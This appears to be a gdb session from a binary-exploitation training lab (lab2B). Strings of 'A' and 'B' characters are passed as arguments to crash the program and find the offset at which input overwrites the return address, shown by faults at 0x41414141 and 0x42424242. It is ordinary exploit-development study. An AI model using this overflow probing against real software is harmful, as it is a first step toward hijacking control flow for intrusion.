 (gdb) r $(python -c 'print "A" * 31')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Downloads/MBE_release/levels/lab02/lab2B $(python -c 'print "A" * 31')
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) r $(python -c 'print "A" * 27 + "B"*4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Downloads/MBE_release/levels/lab02/lab2B $(python -c 'print "A" * 27 + "B"*4')
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)